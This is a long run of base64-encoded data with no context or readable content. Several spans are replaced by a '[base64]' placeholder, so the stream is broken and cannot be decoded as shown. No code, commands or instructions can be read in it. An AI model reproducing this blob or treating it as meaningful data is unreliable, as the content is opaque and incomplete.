ADSAg/1cP8D8ro2DA16ovsLcnw/YDBhCPMIDxcv5TidJodKwvxBIg/MszJhkNxXATO2wgPecTOv7hw94z3brMpH8np34rt5UBDQqu7j6DhC4NxJ4QI+JwIFrTQd1q/[base64]/gg8m869Ii0pp+AMQWKvvwI9BJIH/Mi0Knvy6YIWjAnFTCaUrxboJL3SwSmuAINFQ3dxNi8guq2DLRAXSa3NHDZrZEjVUVpxODvXLraSP4bTZHF2/u6TXY7ueaenOVmxXd+Uh00uADtDKuFvBIlVKVjs1+Aw6+JQtWAVar7HPvJpBrlFYVP0u7giBSAtNbiABXf2Hs6WJrptANd1YS1smm/A0qyDP70xLvdhQkcQ55uOMG+mGG8nZRu1NNECMFP2Cb2VP6Wu+PJ3S+di4YIzVu0TDfvqNVWw5xPMAI9zcBPAEzT22IdBcvawkzaW5SkIehswWJdlL9aRLw/RXm8U/8TwT2dpbnT0wWOtCnGA13g1bwPs4/[base64]/FUgbv83rwLXmwZXv+jOFPQ8eA/JB0IqgqibICsTEeCUDP1fTKTtVZBdeG68Nk2S0sgnlbv6TXJgMRrXYu3JEs/jlYV7Ye+MUzpA1jnZNSj3WFJO2IpJA4PUIFNWLkMSAMnVirWqNykMrNoe+IUgohTZMh9TcwP8K3Y5YU1lE/Iu2Uyk2Axnl0yDrZ/CDC9Wq1X5Rp5w7ZSIN5n2lXQeUA9SAWva1A3lhiinNsCUVaeaIDYTYYGoETMc8ogEWQYzpHu1SApM6zuvV6g/Qd8LKzwlQOqzDwe4ZHkjOQn45EvGADL3MRkxGQqQwPtdDY0O6rLrdVlqSomhleDQOKbeLlnu9eM09dX9p4nUwH/5QSfCA7j2TW9XvauEEBG7usrJKDl2fU8XiCtYZ6AGX5SicWWmXBmEvBVhnjbaGaUEH4gniDKO6VLizhDSGFL3EQQznhnKDNOungRRfY1AfueGERDnKu7r3y+f9gEC+AFHrE5J1W+Go1nT3Zc3w3aEPgDCWDiSwoEVcxT8QtlY9tk/A2EpHk5/e2wKqEk2FITFl1Bhozd+YxGXc7oMQ49ApsCvkKDNEiDM9Bc0/OATOghUfChxe6hIfgDk9TPvfLaAMPMD/iCYzqZ4zUIEkiFPCSBJGCIBXgDPniDBZhpRZnmmqgraz5WIJkvC7hq3ZgCqcRbGNZQHmkATJBeiZbZ/3ju4xL1GSBBA/vaaHo1Auu6XVNIBnfO0rlD1OnT6ajuRB4xYK6WmJbjoeTx0QEYaCbWAA9g65xQXYaI34T2oR5KgDPQ6TLTYqq7aC7ia/D+173iBV4IaV4QYyd+px467MVOSQBPyX4agiGog+AwSc9ySogou8/[base64]/NnLaTn8FY1ACI7u1nFWnHLBolX7hS0PoM3ZPskqQfLw2QRd7qFlxLWvFs8/aNYLFrOTC47gYHDO9mw8dGafLIjTNu1/4AMxl5hpgt5kPVbRsGY17yzi5iz7CoF7+Uf5iEF7hgOmptcbWdE+P7A9FVx8FQAB6PNbJoj2mowZR/SP5meaCAEuglf8TQCVs2C/OfUbhjU0Ioj+3vRG3dEeGrquBlcJToP+PjEjg0Zo/AdFOOxlRPd5y66jIIrgQN49sNgI9NUkiPB/IG1af4N4OO3/W28UTPFYWgkWSRrhYrnnPZ4LxAV2z0KDdFiyNfCHkj95k0/5NfiHlW95ln95l495gpC+tUxLQ2v5lH/feD5EnEf5NehN+5qAnveblYf5f+hhdVAEQpcMC/B5o18D2h6AARiCAZCABpCAqpckCaD6IZCASsKEZOl6rJcACSBjmYd6l4tiqjJFPPZ53XB7uFd5uY/7kl9ZRRiI+53rCkb596VvEaP7ufd0Wp3v/n6ApteONVCAfgdvDyj1uX98wI98yH/8/iOE4jUK4yWKMrWUVFDNgZN1ghjt0i5tM5j4h4EUreiz7fUPGhoAciQySBmAHHjVAKv9V10DyT/7p9/9/5ZfA2SXDGUfetz/fZsTALhveQnOxw8w/sQ/eZZfg2uY6szgEZ5X+afvdkyG+1++8dQwwjdTM9yf+9yf/MjH/TU4NcPGX+Rpep+/hqi8ffKX+2uo98Oeb9ZoQfM/+YLtoVIHiDX+BBIcaLAgwoMKEzJcKEBRqVL/hoD4Z1HJPxJ6SFhMpcfivyQgR/6L92/BgngL/r0xswMbyZgyZ9KsafMmzpw5u32JianBl25wGvwj2u1fN6L/BnQb0OBo0GQT1lCtukadogxWt3Lt6rWrCjhwvoxV4TWsWDjJPlz7evVDsnSK2H69BhfOgA5i5VhQ4dct4MCBY5lCokHCvwSJJ/96UHFMMOTIVT88SKDBw+U0prj+UzE18rEQitL884D58unLUrcqMPXHtIY6H7ra9Wv7torZXUPg7u25qzppFglZHGLxIwgSqf59BLn8DUnow1oO+zfMjMwVbXRy7+79+/[base64]/jJggwfTPFvOkCR6bbboJ3lNLEZXeSOsRhYmcTVn0xQBGzMYAfYEyYME/yfjmG6CJJsrbobglM5ZYX5ilaKBoEfhFMqZQquh8iXa66RqmPIpXWiBhIumnmwLaKauruiqooK1uiiAS/3iCYWmMOQarqr36+iunDAiDRmKmYdYBEmlIo4IwbfEKKgP7iEYaSaiRSGImm1GqTjI05vDBswx80GhuqQY6Bbl+TUXpVVReCVJFycG73D8gLJfKDl6SFKZFfVT3DytcpDnwPIu8eTDCBytl0VEgMRUTHA2T9NRQhQqjKlYMd4OGIr4lY4QKvYaQjqG+oUEWyg6GrKp/Doql/4i2wPr6gSJkDVAqSSvLvDPPlJpCbXGLJRCfqoyme7RtHxyjqjDJ/ENiAkCiwWy4vzZtkQYk0agB1zT+Y8HSlKqAGo89m302Axlb5MkppTxZ0UypxJHTMP72kc1MXPxjcMJ9+11TT+YhFSdPFtkZUzc//TOUxBLuw4AUgEbOgClonDqWIo9Hvrmwhm4auagWcM555Q5eGvLkkjOAlssdrNVr6pArGjlcN98sluAjqbBB7ICagjTwfvXuuxGHYaiY8bvLrqgpRkwEkige5E7SEFlXv6EGQ5imiDqzA9q0tQ9MfbHso8P+vdO5eiAjbDTC1tnygG5gQdffcu798KrHfv//r/wDug+V2GYcEJSCgO+6kty6dJM+/KMC/qLJIvT2twlS0GEL+8cX8MSwoDSlG3UgCZ7KwxPz+EkKJjyhCf3DMDiIDoUn/IAcVODCE95HEcKYYefEYgSXyXCGUmiZy3KgFgtowodGNOG40ICG25GKJHBQBO9weMQpThFyMzQFJRKwPg5JQAND24cPhTEixVgkEFgbCWJGohjMaNEDQ1NHGHlxLSRoiopTFAYFRpI1GZFoRqq5oQthaBoe2bGQhpwiVk7hCVGU4hT/KKBE4PaPVIAgDhyh15eG0Yg+7ABvNIEJPf4RygqSUmFJUQ96kqKnkRylG40rSsROhQZT+BD/KxEbS6Z86AQVNKCHV0zGLHXJOtP50oXDFEsySmYKQB5SCk4wxbgUgYZRDaCauFNBEZupzSluoDAgUYxxPCABFThhht2sVRnVOBMNuTExWtRiMuDowg0Mi40PUEQ5t2lCehILJJcByYzapwFeMPOEWMSM/fSpUCNKAiueeKQnGukJAhpQJnO7yXbaUKa86Y0W//BoKUOqEw2aaikk0RMHL4hKodRpAPiUhCSkENOYmiIdGeSTIjThhJnKVArQeJQMeTrTyoGspzOF6Qd26DI4qECoPVXBxkqmAmiYIhxGvapThQpTmUpCE6YwRV+SYbsOuHSnWD1rVtGK1rSa4gxk/+ziYgZgga0K1QJwqJZNLgPONmpREU3IqjDkeJqXqjWmmvjAI7hq1MCSZAR75NoI/OiBM3zAqeDzAI/oWtjNprWzZ23aQ0HyUEiCQBdwI8FFLXJRfHmJFTtgBUh2QIx/[base64]/+KUyzdJkDEkRZpmy7qVUBLxsFeI8EkwF4rpo3+ow2NAMkrOlowesyDFvb4LZJtsjCmtGc9DBPcU9YT3MRNuQERQw8mkgGNE0SXyycQhiIo1oBZSoLLZYbpI6AawzN7GaaV+weZzRzdNJNXZWxmswoy1WYz7/nOfZYzTAHt5fjizqWPODObfxc8pAX6zqaQg4O7eLzrIprLH+iARdJYHA8EYn38LbAbjaXFIfi10WeGRmJQo4hH8LnRwjDFaCRQalN/uVtdE6ixMONY2Kjg0HtWQfR41GZE96VRH2j1mRVNLgFXWhJgXiRJDGha1XKkI3NjRSq8RC/XwrbH/9gBA7f/QxIuCMwiyziyFsiQ7iQnmaTEZbLh4m2REGKiPE52j6m+y+oT8LvfbwaJIrbc734TWAUDH/ib+XLwfifVQegx+MJPoIJZRrziBLd4xB+xBBjihb77PvjPhlBNCQxA5BIYAskHIAENYWJDK69mNVGeAIgv/EIc+ocEPJAOU0ScxYfJFUk6TcY9FqvBpumrwAcu3mRYa9ULbwJcOoAaLVd8XItWAS/8uvAPZMIDcDj2wpdAP9R4ILKRDXHFXRPZ6CWp7aKg+tPdtTYrjWRuNrZXHOiFr1R0W8e0LZO4QUKPRRSMC6HUgj3Wze7F40RiDyupepqSQTk9dwkR52V1e1n1/3RIKO39VEEPIm4KXtQ5QBWfOM8xPvBH/M5QqVd9v+MLc0OL/urp+oDlt/6ATP98aB8fOAw1TcYyDn8AbkxwpkXtAa0v/Kd8dTrBadaBQFiLjhXPPeyBT3GQywGzuI94sQ/1/Zqn6/UgT0cnQuvItsmYJHmv1z/yju1uk0RMnGQgSeZhEXrQYpS9tciRMV6SudL0qEdzNUUD1BviPBnFUNwSPCAEQkOYRcw/GAHPQSAGqoARyEE3qAAEngAGigpZzBIGQmAPKEJaYELEeCAIWh4Eol4JPmALtiA0JFHEYIoKmAI0YGALxqDsWRPolWAPzqAMFiEIHqELuiASFmESLv9BD6hAzn1TAmhGDDphiXVaqpEEYpAI9XwTjcjaDvbgA/[base64]/5DB4RYDJ6g97mjPd7/IwRWjkQ4UiNJVIxdSWpVkrXJBGxpFJnUxCj9Q29pIif61pIxzHsoBZ60YgfV28PoiUV2EFPUYhX6R0WmYjUSC56AZAm+GSsGYTUmgwrihaTkYjtiIFWFlVLhTEzwgqF8QDGW4AfgToCMIz7+ZEmSnhZWXkeSUTuNhDhVC2IMH3/lmiKQQxVCAxp4GoBZwKOcEUCtIS/oIVDKoSKMwMx9lVh+VRqMwABwZVemZT6igSh0AiO1jURVRCnEQQEBJCUlkNwk0Ei8lkUEHkhwAeGBlEVogbk1pEgJzilNJEQuhZ4khQJaBLxZEJYlA1TGIDmEGSbU20uWoH+oYGfMIi9M/6SWVeFlnmKA5GKmLAE5fJVfJJPDCSMwgoQwOowcZJ0KWMBXQaV/2I5L+aRa2iMa8kIBdohvPmDleILQgZMZDZ9iPFTOeZE3ss/2VCY58gKDWcRsykSucQ0a4GZaPhpIGEEayMF4poGOgBha/uZPglUyhNba/IMiKdI/lpYi6kQj4A0kxMSQcYFgGuZvBZdJQWZ6NI7EZGaAstJGJo4RSNVtfAxk3hUvHMqonAqDNigrPkiF+oUiOI8G4aDHFEqe8QIv4M7iyOaB4gWmjcRdaRAm1CbHTJzDFErH2B6N2sajIEYX5Wh/ycGM4oZ1ctqGIGUCYKP0uNF1+hOCIWUO9P/obfDC7hFdTvxTIGBChNaoUMbECIxEIMRQjXapbaBBA3TC2jyJTDhSRaSWat0LwMQB/TXQSvwDJITCSCwCPWyBBFkEQ/[base64]/5DunLrCHirtz6DunqCG6SfJ1j/Qr2OKUlM1D/[base64]/ogkQ50j/u5Uy8qUwIpgQFYMH+p2IyLEi00ihSGVP8BEUy7KlkZuOM4s00zsmmR3aqoMTcVeKS7Mh27Gye7IHGKHYq7HdgggaM7O4NgGLkToL1/9c/7N7Rrs/wYQatPo9i9Jc3kpEZidMeLSdTekLVttMavad2MuXVckd0RlY30kTuykiW/q5FcCvwXu25yoiQWETyAi+3lp0lBMLXfq0bWIK7goSYPlSMeUKM/eMkxB9O5Oc/8AEQQAIfjISdGgydjgQZEGzd+s3jlUdxvVICJo7KNheTmUcIiaLiQOadMCp2XpnI3lU1qej0pGoG0eR5uBte4IQ1VezkmujlTs/IZloCYG6mhe6B5hzmbqGmGR+uPM9IaI9oxYQI1yyu9B5mqFF0MuvBNK3Veodp8K7wIiXxZqUeOW3zAtTX/sMzRK24imknpJ+tWMT1pq32GmJFpP8CI4pESJAEJLwBJERx3kSQBC3D+hLmP8zDBrTv3zQFKQ6nqfAtpg4qcpVUU/Qtpy6uNbHU4mwkc/kEHK8oTUxwTkguSYCxHVvqfzkw507PzU3Ey34Thwyf8QQtIB/tNwltz0pjTGhaYiCGp5mRI2uhacQEU3rR09zEDLNPDWtyJ39HJW/t8O7RDg8vSFAvKkOvGzxUvXpCEYtW2+JYEnBAdfjAv1jEm/IBHeiyRYBvf+5NJlrx/2XBPnBxF1ukUiyM3zJMRt4x5DWse/zpSW0kxo6Fwj6IpQqwx94MynbzTGgzBLsJ555H8S1lBgey6KZuafQxfxlHsu5VFPZsO3X/mqQhp+uyU1bmqAuvj5EWbQprpwvnxCbPRPPmLu92B+8etHYCXdea8g6PgCWMQA/vsJh6673+w/W62CJuhL54yTB4NHRYBBSPdH7yASQAgUUIDMDqzTIsgxacm0UcgzH/jQIm4ChyKilSGSvdBP3SxF0RBWwixV0JRXa+sTfLBB2TrO3MBG8eNZuQ3MzeMZTu8WLEVXGkrnngaH+pM+gOXxptCLVizYFhpQaEtZBasiHjHOk67d9cq038KluLskB7sqcR3Q5/bdWG7bzaa2i550zoy0hwwBvcMkgsABRbhEmT75ymNN/kqUWUQCLM9AQJzkX2LZXt7QBY5APfsUYe/+wdAzVls7FOfCzEzBtsdqzgGDXCpChT45wFg7DMohHNZtoDDIAGeO4WXnWQunOQqvXNOusFq1MCuCft+m7O8XNM+HVc626WBsInZys/e1qWBjQoj+vUBm+2mnJpZOlDWwK8km3yWoJG1wsjMsdI+IB1/AMB/AN6j0RIWwQdwCmcssAisABOOINkU9BjVmw3TLIIDZdMtNLD4JsTLW6qmlRSYyx45E5q5zFNB6jDii5Wim7mBvJSCA7oIivW/PYgDwG0IqUZcQg/[base64]/r8Y6EDD/315pd9EZ6TBDCEJwCRRCCEgh5RjAiCRQ5BySBHix5e+NySIPvTFDinf4DFoMEFMgClruJBuk037qSBFz2eQhqUuP6oaIH/pYsKxLFl88ESam2UxPwAltZSOGJhZOzGpFcy2L40LXcUhQrXP1X6uac6mohWiMlif9cCFvrBLk1eGC3TtC4QKu7NtawBhD/r7s/[base64]/AyL8A2Aj+UcT9jAswL/A7UgYPCWSRBOABD84vHdI/CttasiG8X6PMYDmbZfj2xfXr4kOe2YvO093HOQe+N/gbwG2LCYYx23frHm48zqTEbY32MziyltBJwUf/3dsM9hDiRM46tH6SDLoe1qha3LLYmt3lN27D3RN1LBB08RBw7Xycve4RjSZRqeSPBJI7MEfc0lggwSTF/ZMeFTAkkRvEcFIyAAU4ANIOH/D/4M+0LrcI3tPh/GxXzaA10kp1htiDPXJL4UGCfD2kzkel+x3oLlKEb7fnK4Dv2wgW/juYYiG/HGOHu1hZG6xDi3OAcSkfx4kDPx38CBBhIH+JUjAEGFCCR4QUqQoMWFEjRs5dvT4b8TFEQZHfvx48WBJkxw1JBw5YqSlkAefjbCEMqKoU6IIDSG0EcRBPf9IDP1n1OSwCggr7PhHiwvCLUVebbyVKCI+fiu5dvX6tf/jgG4dx2LqZvafhLPdCiJEq1Hsv24D0g5okPZgA7rd4MA5OPcfXbeYPA6AI9ZvRMKBudpl7Fdw4MRgKTd0G3FAwbYaMLV8UDdiy3+i/w3BK0HDAIcTJSQgaBE1XtmkDyZAnYCrZpwNd0c0XRk4yN4mVQYvKfOfpYExRzzLmHyjJ1EgCIEYQv1jKqQmGx1slK07wlUHtf2D9e/WRln4DuLTFxx+fK5rzdb/R5j+2vsRx4pdrBih/uRi7KABBvgCIQT/iwhBjzCZLDIDF9wIDsDcguywyeRDaC/cZPsvtf1waymBzCIq0cOI2joottFam+ihIVyjyBPLBmIoxYU80CD/RxtZ22i4DYVMSbjiPAryOY5w2s0mjpTjyJOf/inln1M8CQqoVLDkiINhugxvGI60AeIfMg/65CBnhlyTzY/ok6s+ts46aIgJA7trwAAlmNCwCfETDA47V6JLw38gq+ywNhGSgK7/VvQQNxPpdCiytGwzjS7XXvRQRo0gPciTHl20rMaLBngtxSUj8uAhg0briNVX2UTSVVoVNVK5mNy4yTmbPBAlok7+kU4nKoHVKJV/QEiFhH9S0SWVZLv8J7yDFlhqI0jO1AbN8tj4JxqEoIDCgYjeUxTdlfLDz6w91cKEsILq1Gis/eY86L9694SjAUETPYgbPQQeeGAfCBbY/+CDFV6Y4YYdfhjiiCWWeI+BK9aj4owx1niPjknoGOSQRQ4ZhD0I2aNk6vYYwmTqTr6OkOoI4amnmkXhCWdRlAP2Zktu1vkgS4RODtidQVLuJuQ0MhIhmBgBCyaTeosJJDdsaq6imzqp8aBTqOSIBBBAICFZjrxcCYhQNDpPm0s0siO9dOWGT796+SOs3f/EqlSuvRb8olG+CTyIBAgMgcBwxBVPnHHGD3cc8ccPlzzyyiGHnPLLM898ccs97xz0zpmAYPTSmTgd9dRVX/10ApjAhQnXZceFgNptvx133PWofffeH+Z4ZJFPjpl44mn+56eZjV4+OaRhelJupoMm0v85In099qCfIwLhFBC+HlvLoVLhGqFpV+KDo/[base64]/f7yLngBaH/7E6BGCoWQxBTwgXnU4x4dyLnPKXCCiysdBkmXwUJqEHaoo50IY7fIET6Sd5H/JAAoULgHAmTskpcUGPBiGLKTmWwPp6Bh8Ww4s5/cREpIg44qoTfEpzHCVnMboklKAQJgbQlL2iHbV7QVkV6a6SDhOogXDiKDcxxEFghxARrPiJ/LqCUtY3mXnOilv44IyiQGwiMfudlNb35zdIGEgAUJebpDajB1HUynCB0ZO9lBEoUpnOQJLblJULgQY52UISh/YrJTkBJ5ATUl0oTmAVUGMWjS68rT4lMTNzBUJT+ETteA1T3sCUWKJuFAR7Z4ECCg7x9f3Eg0buGFuImRmSndyJ7YIpf5RTNf+9kTRxYkGLuZZCwJjGDoDDGDfxjgmw80BFAbaIB/gEGPhlCq/wIH2VQAzACdG0xnO0H4ztq5c4QA+GntDvGPQ6RQDyvUpCXJmk+Q6VN4oiSl8ZL3D554oK1JyxVyoFeSZ1gtpYxwwywRArSceARlYxPsPzZqkjeEiSO9LJNGLhGuKMRNBliJSNxUKjd2STNv8juLZttyr3cppiD1wsRd7hUWzGxzgQaYwWo1glQI/lFzllPt4Yz6j8XVdgYG/JxP/7HTBR6EqIcYKuLA8FNBUrCrR8VgVD24Tg66U4SQTO4/TLgJhGSydmTVJMbG2sKOkeIgnuTnKNkaM4EGdGdD82FInAO9p8WyTQwNotGIZokoWcKWAXUiUfaAkGRtxyMd/ccCFP8LTJGyLQrRSLC4JJueRMSgsmdcEUvfpZbP7md/CzLLAN6y4UEJBo+Pq61Xcos44GzCcAfZhCFi8Y9YHNAQB3kxA4vb2wXCGLiK84dxD5LbQZLTur1lQleYEGSObKLFG4lF7oIMgNrV1gC9q1gmy4qQe561v+Edr1pjplafmNe8SNPZ0AiaHIo87UnyBSIzGaHXf+zKoEPEniiE1bVSTOc3HLGiV7bIB8WWiVvaaNs/GkvZjUA4wuhqF4bbGC+NzDQtHV6LuxwdKANxRUENUALoeLuSTRiAqCkGzuFqnGTWfqTEI/5KLBYXY+OK2gCuzm0gndrjQyQZ1UzA9UaMvJH/r9oOLGAIq8AIgJA9gEIeWj6IKoQHSi6TlycC9ZnQiuY8IOYKIWoeknxHoFdGNIcRNUHiMyii0H/cdVgI2S/YggPMtSFkfexDzz9iIIJ/1OAg+E40m24Kp42UZSz1Oguk7xPa0aJFL3lqDBxQCwFVbwQMoQZdr70yY0MY+cUU5wjiNN4VHL+6tkrtcTldHZEXM/d0iQRu7BBCOwO4cx3Xtd3DuTLs3fW4Ylo9SpZnQIBj/qMZHVsrmGlmympXO6HKqclE0zVLiLr52+dG8whE0aSOCCQSbsh6JOBTLYT08s/mQcigESKCuMXAGV3Yt9xmOmG7WXhOjhrQYqBJoIJw/9iOAeLwXjikTQfyVuIL5K1vEzhioHoacTTnCqshMIMXqxioNf6IcDmi+IgAwIO77jETRjxdJ9eu05+vXZJPSOx6EhshGKvtJQ+iAI3MMGbkjZlyTkkIaiPNoDLRfUS6jS5ztxncS9e9mnc1rDr/4/hO1MU/4lCKU8TBJKnYQWE1IuCOwOIS59EIhNW+drm1FH8EvwyA2OK3y7BFL9hk9GLogqA9/P0gAHjg4AkPOhYjBKjWdW3nEMLTg+x/gXZM1QxA8zbOdHQuFiwP/1IHBzai52gODGxH58BCHlaIu3BuDzJAKADA9TSC2U7mn2Sv6CxBedSLzK7mSajmILQtXf+ewTke6h/[base64]/z10UzqXeKI3859Hmot/+7SNCjAzjb/644nFqDAz/4hACOk4jQqfTPGLGEEcAlQxx9pCCSE7GDmECO+LlUKcBN4IJujEibie5RK/Yjqr0bI4A0tEkOmbZ+KmGAGqgfKZ5BJJqmmQk0GzN5uYZUAAGEWKINlEjlKMTPMATnONYrMRKlo97/uEVeZAHOUIIk2UHduAV9gwXvcIR/kEZhlHRFK7u7ocjAo4sOAQ4/I6nOkcMEWin4LEjSizGkKrGXA0AFafFUAx0JO8jJAe4gCsWmlL+YA1xmop00JAJSq4jMK8P/2EGYMenNqHTNmEdOu0PAZEyMGYlVMHYsozZ1Mqfhi55yIyVhIYRnsQSEJKv3gcFECIvH2r3IkKJOsES/4SlRqRDI7zGK6QvInYgGw6CFerhI3bhIFpBGBEiJf/hBVgSXSyMReRHs2jqPsBvIwQHLMZi0xYHKb8i8CCguNawc6CsNRHi4pTLgJLM/v7v/26r/yJnKV+tgkbugshpAFGudU6z8gbxINaBqyiQko6tHrUyIswyvNYt9ohH9mpPaGzv9l5C9xTKzVQK25huEwGzeYKmFTVCbA6CB/csMZ1FIxSTMp5gI1jAMYsAMzcktAzuGC/s3wRlMTBBNLuCLhoAtbRxJUpscWgzdHALgs6wt9QQdEIuKBUnyAzU1VzT4T5ixjivMk7HIzYhhGrLyQ6huGxnHm+nxSLwHk1oYP/qcQbiQSPUkh//4QOFThIlsXhuj2dWyRKeQffqsr3mMgbhpziexuoOYohA0Q06oRPoTDrKszA/kiisKBU4QPr2rA2oBSyyYQzq830w6zT+YlEWpCxY5C/[base64]/tZK4euwMU1PUUs0kDoe3kuypVi651tGncCDlYme6HK+1vkpE/0H0ApEres4Cm9NSWW8jAOCTuKzLbrQEp81Tg1T3qgdIve2h7lJIee/Nzu0g6iwwdeKiuEcWw2dLDgIxOWIxI2IXNwIWgiDfhIDePKIXfFU+0BRM9WRC6o7R1o+NvLAwUKv+eKtNdRJxsBGBLDTIIu4g7g9nrVVxfCqCrOsbGfRN2ZA3F4cOB2lQF9WrIEBcN2/IXCyEDqHTCvDzRower8GrTNQewYqFtAvnQCH1HPE5M5UQ/gl5Zo8E03bMoINHN1E5GAoUnYNgjUSvzA045jLckuOIzs0DOqG9/zzBE5SDfNRtIw9iWThi+nYgi25xI1YhFEKhFkJhFyT3TDqiVxEiZP+hBxBNZMGiP/FFI/oTZYfVJNoiMvyzMMZiWeG0aAtvaGWLDo0qt0Ju5OJwDt+0tgBQ1YzS/1p3W8txnEqHt8aJK04n5iLiaQMVIRRA9Aj0I6JsyoxtO7IMDEAGvB7xk9ZKEtMWO3UUIVwQSJUuIVlwBKyGVCsj6hL2iCCSr3roorwGVhFCVmWxfJyCAxqhEcKkEa7F+hAiFGy1I+SNI+ztIHrhcjsXLFAWTfGmZL1CtALjpgqlXlYXJ6XR/lptx76RWX035E70Qo9qxDRYDhenG8Gg/ioUdP/IsQ7f8SAmSA1PBwExDwA2IbkKEKuYgFC/[base64]/C2t/97cCFmA8wg6AI0KA/6GONRdzOYJz8ZgrNEwxSJZMxy9e0BkuMAME4M9dxzCTc/NaZ4CoDGFOfWvwPFhO8W9xEHCo4BHUei3i5jnwqvJol0tDveqTn3YdZSydAlHnNoEAVM1Ra+d4NWLXPi+sjg3AnPMfKvAfQgYh8BUEieeIZ28gvVeZgVncSFFhHfJpGrJpUMBuvWIhSVEGeVRVI9JJJ9Zwma9sxriwOMApwmQYwuSa/6GNOeITYOFbDoJjtw8hmKEHrDoietUcgsAcyLkr5ASa6m4S2Jk/4Iid+QQaLwdxchKBEEKD8bQj/EFy5vQg/IFpe+wfPg0hPk1x/2oM1Fprki/VTX/KKj1CAfJwrVv4rk0iarvxq1SsdvQxaw/BABSReQngROUBKQWAiEEvIi4gH1fiDU5a9v6pE3RZ6YQGi9trVbEGa5ommDUiL4EDBbTNzSAyYZMDFAMzOY4vS1JvSjVCf7Olf68PGIMgCuKY3iQLIZ6wIwjYq8v6TPfka/ACGUO3GZ2JJr+iNBkIZhUogx258gbbnyluqHDNhBtPuSRvBnyrp0xtsP+aK+RPlFu4yEwCqkAZ1wzAdXCh5WZOIwhADCKCv2unHU1ohi8PwBpRD9jBJAwA9va1bGeve1kJOvIWmZ1Dw2OwYGnQiKIYLDo8b6XulzXCOf/qrEZalWsGl/[base64]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[base64]/dEeuwThtJsBZZLZn8aIQyTRZOpCQBGFrLsW+5Vn0f0j0LDY16WDqkTNAVCO+odpM5UaL8hCOewmE1oHMEq1UhKlGKnVUknUNuW0VCg3/ElQ2XuEQUQPoPL9wiCjHA7kCKicCR2CQI4PhHEATxjxiUMbxK0amTZhoi3dHYjCo64TmfRjdG/o5COhLJO82WLMwEj8iqWoy3SkOhRGrpIFyiEpeGBwJLOCs7XCqYnvaWp9gGLnDekV9Whag4Ii6RZo0bTkJx4grXBfcjOUHuSD4x